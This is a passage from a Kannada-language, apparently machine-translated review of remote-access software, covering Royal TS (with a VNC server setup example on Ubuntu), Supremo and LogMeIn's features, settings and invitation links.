ರಾಯಲ್ TS ನಲ್ಲಿ, ಸಂಪರ್ಕವನ್ನು ರಚಿಸುವ ಮೊದಲು, ನೀವು ಡಾಕ್ಯುಮೆಂಟ್ ಅನ್ನು ರಚಿಸಬೇಕಾಗಿದೆ, ಅಂದರೆ, ಒಂದು ಸಂಪರ್ಕ = ಒಂದು ಡಾಕ್ಯುಮೆಂಟ್. ರಾಯಲ್ ಟಿಎಸ್ ಡಾಕ್ಯುಮೆಂಟ್ಗಳು ತುಂಬಾ ಅನುಕೂಲಕರವಾದ ವಿಷಯವಾಗಿದೆ, ಅವುಗಳನ್ನು ಸಾಮಾನ್ಯ ಫೈಲ್ಗಳಾಗಿ ವರ್ಗಾಯಿಸಬಹುದು, ಉದಾಹರಣೆಗೆ ಮತ್ತೊಂದು ನಿರ್ವಾಹಕರಿಗೆ. ಅಂತಹ ಡಾಕ್ಯುಮೆಂಟ್ ಅನ್ನು ತೆರೆಯಲು ಮತ್ತು ಹಸ್ತಚಾಲಿತವಾಗಿ ಸಂಪರ್ಕವನ್ನು ರಚಿಸದೆಯೇ ದೂರಸ್ಥ ಕಂಪ್ಯೂಟರ್ಗೆ ತಕ್ಷಣವೇ ಸಂಪರ್ಕಿಸಲು ಅವನು ಸಾಧ್ಯವಾಗುತ್ತದೆ. ಶೇರ್ವೇರ್ ಆವೃತ್ತಿಯು ಏಕಕಾಲದಲ್ಲಿ ತೆರೆದ ದಾಖಲೆಗಳ ಸಂಖ್ಯೆಯ ಮೇಲೆ ಮಿತಿಯನ್ನು ಹೊಂದಿದೆ - ಹತ್ತು. ನನ್ನ ಪ್ರಕಾರ, ಪ್ರೋಗ್ರಾಂನ ವಾಣಿಜ್ಯೇತರ ಬಳಕೆಗೆ ಇದು ಸಾಕಷ್ಟು ಸಾಕು, ಆದ್ದರಿಂದ ಪ್ರಾಯೋಗಿಕವಾಗಿ ನೀವು ಏನನ್ನಾದರೂ ಕಳೆದುಕೊಂಡಿದ್ದೀರಿ ಎಂದು ನೀವು ಗಮನಿಸುವುದಿಲ್ಲ (ಸಹಜವಾಗಿ, ನೀವು ಕಂಪ್ಯೂಟರ್ಗಳ ದೊಡ್ಡ ನೆಟ್ವರ್ಕ್ ಅನ್ನು ದೂರದಿಂದಲೇ ನಿರ್ವಹಿಸದ ಹೊರತು).
ಮೊದಲನೆಯದಾಗಿ, ಈ ಪ್ರೋಗ್ರಾಂ ರಾಡ್ಮಿನ್ ಮತ್ತು ಟೀಮ್ ವ್ಯೂವರ್ಗಿಂತ ಆಮೂಲಾಗ್ರವಾಗಿ ಭಿನ್ನವಾಗಿದೆ ಎಂದು ಹೇಳಬೇಕು. ಈ ಎರಡೂ ಪ್ರೋಗ್ರಾಂಗಳು ಸರ್ವರ್ ಮತ್ತು ಕ್ಲೈಂಟ್ ಎರಡರ ಕ್ರಿಯಾತ್ಮಕತೆಯನ್ನು ಸಂಯೋಜಿಸುತ್ತವೆ (ರಾಡ್ಮಿನ್ ಸಂದರ್ಭದಲ್ಲಿ, ಸರ್ವರ್ ಮತ್ತು ಕ್ಲೈಂಟ್ ವಿಭಿನ್ನ ಪ್ರೋಗ್ರಾಂಗಳು, ಟೀಮ್ ವ್ಯೂವರ್ನ ಸಂದರ್ಭದಲ್ಲಿ ಅವು ಒಂದೇ ಪ್ರೋಗ್ರಾಂ ಆಗಿರುತ್ತವೆ). ಬೇರೆ ರೀತಿಯಲ್ಲಿ ಹೇಳುವುದಾದರೆ, ಕಂಪ್ಯೂಟರ್ಗಳಲ್ಲಿ ಒಂದರಲ್ಲಿ ನೀವು ರಾಡ್ಮಿನ್ ಸರ್ವರ್ ಅಥವಾ ಟೀಮ್ವೀಯರ್ ಅನ್ನು ಸ್ಥಾಪಿಸಬಹುದು ಮತ್ತು ಇನ್ನೊಂದರಲ್ಲಿ ನೀವು ಈ ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ಗೆ ಸಂಪರ್ಕಿಸಲು ಕ್ರಮವಾಗಿ ರಾಡ್ಮಿನ್ ವೀಕ್ಷಕ ಅಥವಾ ಟೀಮ್ವೀಯರ್ ಅನ್ನು ಬಳಸಬಹುದು. ಆದ್ದರಿಂದ, ರಾಯಲ್ ಟಿಎಸ್ ರಾಡ್ಮಿನ್ ವೀಕ್ಷಕನಂತೆಯೇ ಇರುತ್ತದೆ, ಅಂದರೆ, ರಿಮೋಟ್ ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಿಸುವ ಪ್ರೋಗ್ರಾಂ, ಆದರೆ ನೀವು ಸರ್ವರ್ ಅನ್ನು ನೀವೇ ರಚಿಸಬೇಕಾಗುತ್ತದೆ. ನೀವು ಅದನ್ನು ಹೇಗೆ ಮಾಡುತ್ತೀರಿ ಎಂಬುದು ನಿಮ್ಮ ಸಮಸ್ಯೆ. ಅಂತಹ ಸರ್ವರ್ ಅನ್ನು ರಚಿಸಲು ರಾಯಲ್ ಟಿಎಸ್ ನಿಮಗೆ ಸಹಾಯ ಮಾಡುವುದಿಲ್ಲ, ಆದರೆ ಅದನ್ನು ಸಂಪರ್ಕಿಸಲು ಮಾತ್ರ ನಿಮಗೆ ಅವಕಾಶ ನೀಡುತ್ತದೆ.
ಅಕ್ಕಿ. 6. ವಿಂಡೋಸ್ಗಾಗಿ ರಾಯಲ್ ಟಿಎಸ್ರಾಯಲ್ ಟಿಎಸ್ ಬೆಂಬಲಿಸುವ ರಿಮೋಟ್ ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಿಸುವ ಪ್ರೋಟೋಕಾಲ್ಗಳಲ್ಲಿ: RDP, ಟೆಲ್ನೆಟ್, SSH, ಸಿಟ್ರಿಕ್ಸ್, VNC. RDP/Telnet/SSH ಮತ್ತು ಇತರ ಸರ್ವರ್ಗಳನ್ನು ಸ್ವತಂತ್ರವಾಗಿ ಕಾನ್ಫಿಗರ್ ಮಾಡಬೇಕಾಗುತ್ತದೆ.
ಒಂದೆಡೆ, ಇದು ಲೇಖನದ ವ್ಯಾಪ್ತಿಯನ್ನು ಮೀರಿದೆ, ಮತ್ತೊಂದೆಡೆ, ರಾಯಲ್ ಟಿಎಸ್ ಬೆಂಬಲಿಸುವ ಕನಿಷ್ಠ ಒಂದು ಸರ್ವರ್ ಅನ್ನು ಹೊಂದಿಸುವ ಉದಾಹರಣೆಯನ್ನು ನಾನು ನೀಡದಿದ್ದರೆ ಅದು ಅಪೂರ್ಣವಾಗಿರುತ್ತದೆ. SSH/ಟೆಲ್ನೆಟ್ ಸರ್ವರ್ಗಳು, ಓದುಗರಿಗೆ ತುಂಬಾ ಆಸಕ್ತಿದಾಯಕವಾಗುವುದಿಲ್ಲ ಎಂದು ನಾನು ಭಾವಿಸುತ್ತೇನೆ. ನನಗೆ ಗ್ರಾಫಿಕ್ ಏನಾದರೂ ಬೇಕು. ನಾವು ಲಿನಕ್ಸ್ (ಉಬುಂಟು ಅಥವಾ ಅದರ ಕ್ಲೋನ್) ಹೊಂದಿದ್ದೇವೆ ಮತ್ತು VNC ಸರ್ವರ್ ಅನ್ನು ಹೊಂದಿಸಬೇಕಾಗಿದೆ ಎಂದು ಹೇಳೋಣ. ಇದನ್ನು ಮಾಡಲು, ಮೊದಲು ಆಜ್ಞೆಯೊಂದಿಗೆ VNC ಸರ್ವರ್ ಅನ್ನು ಸ್ಥಾಪಿಸಿ:
Sudo apt-get install vnc4server
ಅದರ ನಂತರ, ನೀವು ಅದನ್ನು ಚಲಾಯಿಸಬೇಕಾಗಿದೆ - ನಿಯತಾಂಕಗಳಿಲ್ಲದೆ ಮೊದಲ ಬಾರಿಗೆ:
Sudo vnc4server
sudo vnc4server ಆಜ್ಞೆಯನ್ನು ಚಲಾಯಿಸುವಾಗ, ನೀವು ಈ VNC ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಿಸಲು ಬಳಸಲಾಗುವ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ನಮೂದಿಸಬೇಕಾಗುತ್ತದೆ. ಪಾಸ್ವರ್ಡ್ ಅನ್ನು $HOME/.vnc/passwd ನಲ್ಲಿ ಉಳಿಸಲಾಗುತ್ತದೆ. ನಾನು ಇನ್ನೊಂದು ಪದವನ್ನು ಹೇಳುವುದಿಲ್ಲ - ಮನುಷ್ಯ ಇದ್ದಾನೆ :). ಮೊದಲ ಉಡಾವಣೆಯ ನಂತರ, ನೀವು ಪರದೆಯ ಸಂಖ್ಯೆಯನ್ನು ಸೂಚಿಸುವ ಮೂಲಕ vnc4server ಅನ್ನು ಪ್ರಾರಂಭಿಸಬೇಕಾಗುತ್ತದೆ:
Sudo vnc4server:3
ಮುಂದೆ, ರಾಯಲ್ ಟಿಎಸ್ನಲ್ಲಿ ನೀವು ಹೊಸ ಡಾಕ್ಯುಮೆಂಟ್ ಅನ್ನು ರಚಿಸಬೇಕಾಗಿದೆ (ಫೈಲ್ ಟ್ಯಾಬ್ನಲ್ಲಿ), ನಂತರ ಎಡಿಟ್ ಟ್ಯಾಬ್ಗೆ ಹೋಗಿ ಮತ್ತು ವಿಎನ್ಸಿ ಬಟನ್ ಕ್ಲಿಕ್ ಮಾಡಿ. ಕಾಣಿಸಿಕೊಳ್ಳುವ ವಿಂಡೋದಲ್ಲಿ (Fig. 7), ನೀವು ಪ್ರದರ್ಶನ ಹೆಸರನ್ನು ನಮೂದಿಸಬೇಕು (ಪ್ರದರ್ಶನ ಹೆಸರು) - ನಮ್ಮ ಸಂದರ್ಭದಲ್ಲಿ: 3, VNC ಸರ್ವರ್ನ IP ವಿಳಾಸ ಮತ್ತು ಪೋರ್ಟ್ ಸಂಖ್ಯೆಯನ್ನು ನಿರ್ದಿಷ್ಟಪಡಿಸಿ (ಸಾಮಾನ್ಯವಾಗಿ 5900). ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಿಸುವಾಗ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ವಿನಂತಿಸಲಾಗುತ್ತದೆ.
ಅಕ್ಕಿ. 7. VNC ಸಂಪರ್ಕ ನಿಯತಾಂಕಗಳುತೀರ್ಮಾನಗಳು:
- ವಿವಿಧ ಪ್ರೋಟೋಕಾಲ್ಗಳನ್ನು ಬಳಸಿಕೊಂಡು ರಿಮೋಟ್ ಸರ್ವರ್ಗೆ ಸಂಪರ್ಕಿಸಲು ಸಾರ್ವತ್ರಿಕ ಕ್ಲೈಂಟ್.
- ವಿಂಡೋಸ್, OS X ಮತ್ತು iOS ಗಾಗಿ ಆವೃತ್ತಿಗಳಿವೆ.
- ರಾಯಲ್ ಟಿಎಸ್ ಬಳಸಿ ದೂರಸ್ಥ ಪ್ರವೇಶವನ್ನು ಆಯೋಜಿಸುವುದು ಅಸಾಧ್ಯ ಹೆಚ್ಚುವರಿ ಕಾರ್ಯಕ್ರಮಗಳು;
- ಅನನುಭವಿ ಬಳಕೆದಾರರಿಗೆ ಕಂಪ್ಯೂಟರ್ಗಳ ರಿಮೋಟ್ ಕಾನ್ಫಿಗರೇಶನ್ಗೆ ಸೂಕ್ತವಲ್ಲ - ಅಗತ್ಯವಿರುವ ದೂರಸ್ಥ ಪ್ರವೇಶ ಸೇವೆಗಳನ್ನು ಅವರು ಸರಳವಾಗಿ ಕಾನ್ಫಿಗರ್ ಮಾಡಲು ಸಾಧ್ಯವಾಗುವುದಿಲ್ಲ.
ಸುಪ್ರೀಮೋ: ಉಚಿತ ಮತ್ತು ಸರಳ (ಫ್ರೀವೇರ್)
ಪರಿಸ್ಥಿತಿಯನ್ನು ವಿಶ್ಲೇಷಿಸೋಣ. ನೀವು TeamViewer ಅನ್ನು ಇಷ್ಟಪಡದಿದ್ದರೆ ಅಥವಾ ಕೆಲವು ಕಾರಣಗಳಿಗಾಗಿ ಅದನ್ನು ಬಳಸಲಾಗದಿದ್ದರೆ (ವಾಣಿಜ್ಯ ಬಳಕೆಗಾಗಿ ಪರವಾನಗಿಯನ್ನು ಖರೀದಿಸುವ ಅಗತ್ಯವನ್ನು ಒಳಗೊಂಡಂತೆ), ಮತ್ತು ಕೆಲವು ಕಾರಣಗಳಿಗಾಗಿ ರಾಡ್ಮಿನ್ ಸಹ ಸೂಕ್ತವಲ್ಲದಿದ್ದರೆ, ನೀವು ಅನಲಾಗ್ಗಳನ್ನು ನೋಡಬೇಕಾಗುತ್ತದೆ. ಲೇಖನವು ಸರಳ ಮತ್ತು ಉಚಿತ ಕಾರ್ಯಕ್ರಮಗಳ ಕುರಿತಾದ ಕಾರಣ, ಈ ಕೆಳಗಿನ ಪ್ರೋಗ್ರಾಂ ಆಗಿರಬೇಕು: a) ಉಚಿತ; ಬಿ) ಸರಳ. ಇದು ಸುಪ್ರೀಮೋ ಪ್ರೋಗ್ರಾಂ ಆಗಿದೆ, ಇದನ್ನು ವೆಬ್ಸೈಟ್ನಿಂದ ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು.
ಪ್ರೋಗ್ರಾಂ (ಚಿತ್ರ 8) ಅನ್ನು ಟೀಮ್ವೀಯರ್ನ "ಚಿತ್ರ ಮತ್ತು ಹೋಲಿಕೆಯಲ್ಲಿ" ರಚಿಸಲಾಗಿದೆ. ಇದಕ್ಕೆ ಅನುಸ್ಥಾಪನೆಯ ಅಗತ್ಯವಿಲ್ಲ, ಅದರ ಕಾರ್ಯಾಚರಣಾ ತತ್ವವು TeamViewer ನಂತೆಯೇ ಇರುತ್ತದೆ, ಇದು ಅದೇ ಪರಿಭಾಷೆಯನ್ನು ಸಹ ಬಳಸುತ್ತದೆ (ಇದು ಪಾಲುದಾರ ID ಮತ್ತು ಪ್ರೋಗ್ರಾಂ ಇಂಟರ್ಫೇಸ್ನಲ್ಲಿನ ಇತರ ಶಾಸನಗಳಿಗೆ ಸಂಬಂಧಿಸಿದಂತೆ ನಾನು).
ನೀವು ಹೊಂದಿಸುತ್ತಿರುವ ಕಂಪ್ಯೂಟರ್ ಮತ್ತು ಬೆಂಬಲ ತಂತ್ರಜ್ಞರ ಕಂಪ್ಯೂಟರ್ ವಿಂಡೋಸ್ ಅನ್ನು ಮಾತ್ರ ರನ್ ಮಾಡಬೇಕು. ವಿಂಡೋಸ್ 7 ಮತ್ತು ವಿಂಡೋಸ್ ಸರ್ವರ್ 2008 R2 ಸೇರಿದಂತೆ ವಿಂಡೋಸ್ನ ಬಹು ಆವೃತ್ತಿಗಳು ಬೆಂಬಲಿತವಾಗಿದೆ. ಅಧಿಕೃತ ವೆಬ್ಸೈಟ್ನಲ್ಲಿ ವಿಂಡೋಸ್ 8 ಮತ್ತು ವಿಂಡೋಸ್ ಸರ್ವರ್ 2012 ಗೆ ಬೆಂಬಲದ ಕುರಿತು ಇನ್ನೂ ಯಾವುದೇ ಪದವಿಲ್ಲ.
ಅಕ್ಕಿ. 8. ಸುಪ್ರೀಮೋ ಪ್ರೋಗ್ರಾಂಅದನ್ನು ಬಳಸುವ ಅಲ್ಗಾರಿದಮ್ ಸರಳವಾಗಿದೆ: ನೀವು ಎರಡೂ ಕಂಪ್ಯೂಟರ್ಗಳಲ್ಲಿ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಚಲಾಯಿಸಬೇಕು, ನಂತರ ಅದರ ID ಮತ್ತು ಪಾಸ್ವರ್ಡ್ಗಾಗಿ ರಿಮೋಟ್ ಪಾರ್ಟಿಯನ್ನು ಕೇಳಿ, ತದನಂತರ "ಸಂಪರ್ಕ" ಬಟನ್ ಕ್ಲಿಕ್ ಮಾಡಿ. ಇದಕ್ಕೂ ಮೊದಲು, ದೂರಸ್ಥ ಪಕ್ಷವು "ಪ್ರಾರಂಭಿಸು" ಗುಂಡಿಯನ್ನು ಒತ್ತಬೇಕು, ಇಲ್ಲದಿದ್ದರೆ ಸಂಪರ್ಕವನ್ನು ಅನುಮತಿಸಲಾಗುವುದಿಲ್ಲ. ಬಹುಶಃ ಇದು TeamViewer ನಿಂದ ಒಂದೇ ವ್ಯತ್ಯಾಸವಾಗಿದೆ.
ವಿಮರ್ಶೆಯನ್ನು ಹೆಚ್ಚು ಪೂರ್ಣಗೊಳಿಸಲು, ಪ್ರೋಗ್ರಾಂ ಸೆಟ್ಟಿಂಗ್ಗಳಿಗೆ ಹೋಗೋಣ (ಪರಿಕರಗಳು -> ಆಯ್ಕೆಗಳು). "ಸೆಕ್ಯುರಿಟಿ" ವಿಭಾಗದಲ್ಲಿ (Fig. 9), ನೀವು ಪ್ರೋಗ್ರಾಂನ ಸ್ವಯಂಚಾಲಿತ ಉಡಾವಣೆಯನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಬಹುದು, ರಿಮೋಟ್ ಸಂಪರ್ಕಗಳಿಗಾಗಿ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ನಿರ್ದಿಷ್ಟಪಡಿಸಿ ಮತ್ತು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ಗೆ ಸಂಪರ್ಕಿಸಲು ಯಾವ ID ಗಳನ್ನು ಅನುಮತಿಸಲಾಗಿದೆ ಎಂಬುದನ್ನು ಸೂಚಿಸಿ.
ಅಕ್ಕಿ. 9. ಸುಪ್ರೀಮೊ ಭದ್ರತಾ ಆಯ್ಕೆಗಳು"ಸಂಪರ್ಕ" ವಿಭಾಗದಲ್ಲಿ (Fig. 10), ನಿಮ್ಮ ನೆಟ್ವರ್ಕ್ನಲ್ಲಿ ಇದ್ದರೆ, ಪ್ರಾಕ್ಸಿ ಸರ್ವರ್ನ ನಿಯತಾಂಕಗಳನ್ನು ನೀವು ನಿರ್ದಿಷ್ಟಪಡಿಸಬಹುದು.
ಅಕ್ಕಿ. 10. ಸುಪ್ರೀಮೊ ಸಂಪರ್ಕ ನಿಯತಾಂಕಗಳುಅದರ ನೇರ ಉದ್ದೇಶದ ಜೊತೆಗೆ, ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ ನಿಯಂತ್ರಣ, ಫೈಲ್ಗಳನ್ನು ವಿನಿಮಯ ಮಾಡಲು ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಬಳಸಬಹುದು. ಫೈಲ್ಗಳನ್ನು ವಿನಿಮಯ ಮಾಡಲು (ಇದು ಎರಡು ದಿಕ್ಕುಗಳಲ್ಲಿ ಸಾಧ್ಯ - ಡೌನ್ಲೋಡ್ ಮತ್ತು ಅಪ್ಲೋಡ್ ಎರಡೂ) ಸರಳವಾಗಿ ಡ್ರ್ಯಾಗ್ ಮತ್ತು ಡ್ರಾಪ್ ಬಳಸಿ.
ತೀರ್ಮಾನಗಳು:
- ಬಳಸಲು ಸುಲಭ.
- ಅನುಸ್ಥಾಪನೆಯ ಅಗತ್ಯವಿಲ್ಲ.
- ಫೈಲ್ಗಳನ್ನು ವರ್ಗಾಯಿಸುವ ಸಾಮರ್ಥ್ಯ.
- ಚಾಟ್ ಆಯ್ಕೆ.
- ಫೈರ್ವಾಲ್ ಕಾನ್ಫಿಗರೇಶನ್ ಅಗತ್ಯವಿಲ್ಲ (HTTPS/SSL ಬಳಸುತ್ತದೆ).
- ವಿಂಡೋಸ್ ಹೊರತುಪಡಿಸಿ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ಗಳಿಗೆ ಯಾವುದೇ ಬೆಂಬಲವಿಲ್ಲ.
- ಮೊಬೈಲ್ ಕ್ಲೈಂಟ್ಗಳಿಲ್ಲ.
LogMeIn (ಫ್ರೀವೇರ್)
ಮತ್ತೊಂದು ಉಪಯುಕ್ತ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಪರಿಗಣಿಸೋಣ - LogMeIn (Fig. 11). ಈ ಕಾರ್ಯಕ್ರಮದ ಉದ್ದೇಶವು ಈ ಲೇಖನದಲ್ಲಿ ಚರ್ಚಿಸಲಾದ ಎಲ್ಲವುಗಳಂತೆಯೇ ಇರುತ್ತದೆ - ರಿಮೋಟ್ ಪ್ರವೇಶ. logmein.com ವೆಬ್ಸೈಟ್ನಲ್ಲಿ ನೀವು ಹಲವಾರು ರೀತಿಯ ಉತ್ಪನ್ನಗಳನ್ನು ಕಾಣಬಹುದು, ಆದರೆ ನಾವು ಪ್ರಾಥಮಿಕವಾಗಿ LogMeIn ಉಚಿತ ಉತ್ಪನ್ನದಲ್ಲಿ ಆಸಕ್ತಿ ಹೊಂದಿದ್ದೇವೆ. ಹೆಚ್ಚಿನ ಉದ್ದೇಶಗಳಿಗಾಗಿ ಇದರ ಸಾಮರ್ಥ್ಯಗಳು ಸಾಕಷ್ಟು ಸಾಕಾಗುತ್ತದೆ: ವಿಂಡೋಸ್ ಅಥವಾ OS X ಚಾಲನೆಯಲ್ಲಿರುವ ಕಂಪ್ಯೂಟರ್ಗೆ ಪ್ರವೇಶ, ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ ಮತ್ತು ಡೆಸ್ಕ್ಟಾಪ್ನ ವೀಕ್ಷಣೆ, ಕಂಪ್ಯೂಟರ್ಗಳ ನಡುವೆ ಡೇಟಾವನ್ನು ನಕಲಿಸುವುದು ಮತ್ತು ಅಂಟಿಸುವುದು, ರೀಬೂಟ್ ಕಾರ್ಯ, ಚಾಟ್, ಬಹು ಮಾನಿಟರ್ಗಳಿಗೆ ಬೆಂಬಲ, SSL/TLS ಮೂಲಕ ಒಳನುಗ್ಗುವಿಕೆ ಪತ್ತೆ ಪ್ರೋಟೋಕಾಲ್, ಇತ್ಯಾದಿಗಳಿಗೆ ಫೈರ್ವಾಲ್ ಸೆಟ್ಟಿಂಗ್ಗಳ ಕಾನ್ಫಿಗರೇಶನ್ ಅಗತ್ಯವಿರುತ್ತದೆ, ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ನಿರ್ವಾಹಕ ಹಕ್ಕುಗಳ ಅಗತ್ಯವಿಲ್ಲ.
ವೈಯಕ್ತಿಕವಾಗಿ, ಕಂಪ್ಯೂಟರ್ಗಳ ನಡುವೆ ಡೇಟಾವನ್ನು ನಕಲಿಸುವ ಮತ್ತು ಅಂಟಿಸುವ ಕಾರ್ಯಗಳು ಮತ್ತು ರೀಬೂಟ್ ಕಾರ್ಯವನ್ನು ನಾನು ಇಷ್ಟಪಟ್ಟಿದ್ದೇನೆ: ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಹೊಂದಿಸುವ ಪ್ರಕ್ರಿಯೆಯಲ್ಲಿ, ಕೆಲವೊಮ್ಮೆ ನೀವು ಅದನ್ನು ರೀಬೂಟ್ ಮಾಡಬೇಕಾಗುತ್ತದೆ, ಅದರ ನಂತರ ರಿಮೋಟ್ ಪ್ರವೇಶ ಸೆಶನ್ ಅನ್ನು ಸ್ವಯಂಚಾಲಿತವಾಗಿ ಮರುಸ್ಥಾಪಿಸಲಾಗುತ್ತದೆ, ಅದು ತುಂಬಾ ಅನುಕೂಲಕರ.
ಉಚಿತ ಆವೃತ್ತಿಗಿಂತ ಭಿನ್ನವಾಗಿ, ಪ್ರೊ ಆವೃತ್ತಿಯು ಕಂಪ್ಯೂಟರ್ಗಳು, ಎಚ್ಡಿ ವಿಡಿಯೋ, ಕಂಪ್ಯೂಟರ್ಗಳ ನಡುವೆ ಫೈಲ್ಗಳನ್ನು ಎಳೆಯುವುದು ಮತ್ತು ಬಿಡುವುದು ಮತ್ತು ವರ್ಷಕ್ಕೆ ಸುಮಾರು 53 ಯುರೋಗಳನ್ನು ಪಾವತಿಸಲು ಯೋಗ್ಯವಲ್ಲದ ಹಲವಾರು ಇತರ ಕಾರ್ಯಗಳ ನಡುವೆ ಫೈಲ್ ವರ್ಗಾವಣೆಯನ್ನು ಬೆಂಬಲಿಸುತ್ತದೆ - ಅದು ಪ್ರೊ ಆವೃತ್ತಿಯ ವೆಚ್ಚವಾಗಿದೆ. ಈ ಎರಡು ಆವೃತ್ತಿಗಳ ಹೋಲಿಕೆ, ಹಾಗೆಯೇ OS X ಆವೃತ್ತಿಯನ್ನು ಇಲ್ಲಿ ಓದಬಹುದು: https://secure.logmein.com/comparisonchart/comparisonFPP.aspx.
ಅಕ್ಕಿ. 11. LogMeIn ಮುಖ್ಯ ವಿಂಡೋಈ ಪ್ರೋಗ್ರಾಂ ಕಾರ್ಯನಿರ್ವಹಿಸುವ ವಿಧಾನವು TeamViewer ಮತ್ತು ಅಂತಹುದೇ ಕಾರ್ಯಕ್ರಮಗಳಿಂದ ಸ್ವಲ್ಪ ಭಿನ್ನವಾಗಿದೆ. ಇದು ಸ್ವಲ್ಪ ಹೆಚ್ಚು ಸಂಕೀರ್ಣವಾಗಿದೆ, ಆದರೆ ಸ್ಪಷ್ಟವಾಗಿ LogMeIn ಡೆವಲಪರ್ಗಳು ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಯಾರು ಬಳಸುತ್ತಾರೆ ಮತ್ತು ಯಾವ ಉದ್ದೇಶಗಳಿಗಾಗಿ ನಿರ್ಧರಿಸುತ್ತಾರೆ. ಮುಖ್ಯ ವಿಂಡೋದಲ್ಲಿ, "Mac ಅಥವಾ PC ನಿಂದ" ಆಯ್ಕೆಮಾಡಿ ಮತ್ತು ನಂತರ ಈ ಕಂಪ್ಯೂಟರ್ಗೆ ಮತ್ತೊಂದು ಬಳಕೆದಾರ ಪ್ರವೇಶವನ್ನು ನೀಡಲು ನಿರ್ವಹಿಸಬೇಕಾದ ಕ್ರಮಗಳ ಅನುಕ್ರಮವನ್ನು ನೀವು ನೋಡುತ್ತೀರಿ (Fig. 12). ಅಜ್ಜ ಮತ್ತು ಅಜ್ಜಿ ಖಂಡಿತವಾಗಿಯೂ ಗೊಂದಲಕ್ಕೊಳಗಾಗುತ್ತಾರೆ ಮತ್ತು ಅದನ್ನು ಪ್ರಶಂಸಿಸುವುದಿಲ್ಲ. logmein.com ನಲ್ಲಿ ನೋಂದಾಯಿಸದೆ ನೀವು ಮಾಡಲು ಸಾಧ್ಯವಿಲ್ಲ, ಇದು ಉಚಿತವಾಗಿದ್ದರೂ, ಅನುಕೂಲಕ್ಕಾಗಿ ಇದು ಸಂಪೂರ್ಣವಾಗಿ ಅನಗತ್ಯವಾಗಿದೆ.
 ಅಕ್ಕಿ. 12. ಈ ಪಿಸಿಗೆ ಹೇಗೆ ಸಂಪರ್ಕಿಸುವುದು
ಅಕ್ಕಿ. 12. ಈ ಪಿಸಿಗೆ ಹೇಗೆ ಸಂಪರ್ಕಿಸುವುದು ಆದಾಗ್ಯೂ, ಸರಳವಾದ ಮಾರ್ಗವಿದೆ - ಬ್ರೌಸರ್ ಮೂಲಕ ಅನಾಮಧೇಯ ಪ್ರವೇಶ. ಇತರ ರೀತಿಯ ಕಾರ್ಯಕ್ರಮಗಳಲ್ಲಿ ಕಂಡುಬರದ ಸಾಕಷ್ಟು ಆಸಕ್ತಿದಾಯಕ ವೈಶಿಷ್ಟ್ಯ. ಪಾಯಿಂಟ್ ಇದು: ನೀವು ಅವರ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಹೊಂದಿಸಲು ಬಯಸುವ ಬಳಕೆದಾರರು ಆಹ್ವಾನ ಲಿಂಕ್ ಅನ್ನು ರಚಿಸುತ್ತಾರೆ, ನಂತರ ಅದನ್ನು ನಿಮಗೆ ಯಾವುದೇ ಅನುಕೂಲಕರ ರೀತಿಯಲ್ಲಿ ಕಳುಹಿಸುತ್ತಾರೆ (ಇಮೇಲ್, ಸ್ಕೈಪ್, ಮತ್ತು ಹೀಗೆ). ಆಮಂತ್ರಣ ಲಿಂಕ್ ನಿರ್ದಿಷ್ಟ ಸಮಯದವರೆಗೆ ಮಾನ್ಯವಾಗಿರುತ್ತದೆ (ಸಮಯವನ್ನು ರಿಮೋಟ್ ಬಳಕೆದಾರರಿಂದ ಹೊಂದಿಸಲಾಗಿದೆ), ಯಾರಾದರೂ ಲಿಂಕ್ನಲ್ಲಿ ಬೇಹುಗಾರಿಕೆ ಮಾಡಿದರೂ ಸಹ, ಮುಕ್ತಾಯ ದಿನಾಂಕದ ನಂತರ ಅವನು ಅದನ್ನು ಬಳಸಲು ಸಾಧ್ಯವಾಗುವುದಿಲ್ಲ.
ಆಮಂತ್ರಣವನ್ನು ಹೇಗೆ ರಚಿಸುವುದು ಮತ್ತು ಅದನ್ನು ಹೇಗೆ ಬಳಸುವುದು ಎಂದು ನೋಡೋಣ. ಡೆಸ್ಕ್ಟಾಪ್ ಹಂಚಿಕೆ ವಿಭಾಗವು ನಿಮ್ಮ ಪ್ರಸ್ತುತ ಆಮಂತ್ರಣಗಳನ್ನು ಪ್ರದರ್ಶಿಸುತ್ತದೆ. "ಆಹ್ವಾನವನ್ನು ಕಳುಹಿಸಿ" ಬಟನ್ ಅನ್ನು ಕ್ಲಿಕ್ ಮಾಡುವ ಮೂಲಕ, ನೀವು ಅದೇ ಲಿಂಕ್ ಅನ್ನು ರಚಿಸಬಹುದು. ಹೊಸ ಆಮಂತ್ರಣ ಮಾಂತ್ರಿಕವು ಆಹ್ವಾನದ ಅವಧಿಯನ್ನು ನಿರ್ಧರಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ ಮತ್ತು ಆಮಂತ್ರಣವನ್ನು ಹೇಗೆ ಕಳುಹಿಸಲಾಗುತ್ತದೆ (ನೀವು ಕಳುಹಿಸಬಹುದು ಇಮೇಲ್ಲಿಂಕ್, ಅಥವಾ ನೀವು ಲಿಂಕ್ ಅನ್ನು ಪಡೆಯಬಹುದು ಮತ್ತು ಅದನ್ನು ಹಸ್ತಚಾಲಿತವಾಗಿ ಕಳುಹಿಸಬಹುದು).
